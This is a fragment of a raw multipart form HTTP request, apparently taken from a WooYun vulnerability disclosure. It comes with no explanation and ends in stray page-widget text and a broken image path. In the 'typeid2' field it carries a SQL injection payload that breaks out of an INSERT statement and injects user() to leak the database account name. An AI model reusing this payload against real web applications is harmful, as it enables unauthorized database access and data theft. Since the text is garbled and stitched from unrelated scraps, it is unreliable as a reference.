 123123123
-----------------------------243553118520053
Content-Disposition: form-data; name="softurl1"
-----------------------------243553118520053
Content-Disposition: form-data; name="servermsg1"
□□□□
-----------------------------243553118520053
Content-Disposition: form-data; name="typeid2"
5',1,1,1,@`'`),('-1','7',user() , '3','1389688643', '1389688643',
'8'),(1,2,'
-----------------------------243553118520053
Content-Disposition: form-data; name="vdcode"
scra
-----------------------------243553118520053--
? < + > Type a search term 0 matches
www.wooyun.org